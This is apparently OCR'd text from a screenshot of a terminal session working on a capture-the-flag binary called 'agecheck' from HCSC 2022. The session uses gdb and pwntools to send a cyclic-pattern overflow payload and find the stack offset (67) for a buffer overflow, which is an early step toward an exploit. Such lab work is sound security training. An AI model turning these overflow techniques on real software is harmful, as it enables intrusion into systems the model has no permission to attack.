 Shell No. 1
File Actions Edit View Help
Reading symbols from /mnt/d/Temp/ctf/hcsc22/agecheck/agecheck...
(No debugging symbols found in /mnt/d/Temp/ctf/hcsc22/agecheck/agecheck)
Attaching to program: /mnt/d/Temp/ctf/hcsc22/agecheck/agecheck, process 17103
0x00000000004478ae in read ()
Program received signal SIGSEGV, Segmentation fault.
0x0000000000401952 in main ()
(gdb) x/wx $rsp
0x7ffe6cd16648: 0x61617261
(gdb)
┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Temp/ctf/hcsc22/agecheck]
└─$ python
Python 3.10.5 (main, Jun  8 2022, 09:26:22) [GCC 11.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import ELF, process, ROP, remote, ssh, gdb, cyclic, cyclic_find, log, p64, u64
>>> LOCAL_BIN = "./agecheck"
>>> BIN = ELF(LOCAL_BIN)
[*] '/mnt/d/Temp/ctf/hcsc22/agecheck/agecheck'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
>>> P = process(LOCAL_BIN)
[x] Starting local process './agecheck'
[+] Starting local process './agecheck': pid 17103
>>> ELF_LOADED = ELF(LOCAL_BIN)
>>> gdb.attach(P.pid, "c")
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/mnt/d/Temp/ctf/hcsc22/agecheck/agecheck', '17103', '-x', '/tmp/pwnq
zkpq148.gdb']
[x] Waiting for debugger
[+] Waiting for debugger: Done
17104
>>> payload = b"2000/"+cyclic(200)
>>> print(P.clean())
b'Udvozoljuk a HCSC2022 versenyen!\nKerem adja meg a szuletesi idejet az alabbi formatumban (ev/honap/nap) es kiertekelju
k hogy reszt vehet-e az ECSC2022 dontojeben!\n'
>>> P.sendline(payload)
>>> print(cyclic_find(0x61617261))
67
>>>